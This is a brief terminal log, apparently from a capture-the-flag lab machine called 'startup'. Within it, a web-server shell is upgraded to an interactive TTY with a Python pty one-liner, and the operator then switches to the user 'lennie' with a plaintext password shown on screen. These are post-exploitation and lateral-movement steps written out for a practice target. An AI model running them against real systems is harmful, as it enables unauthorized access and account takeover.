 $ python -c 'import pty; pty.spawn("/bin/bash");'
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@startup:/var/www/html$
www-data@startup:/var/www/html$
www-data@startup:/var/www/html$
www-data@startup:/var/www/html$ su - lennie
su - lennie
Password: c4ntg3t3n0ughsp1c3
$ whoami
whoami
lennie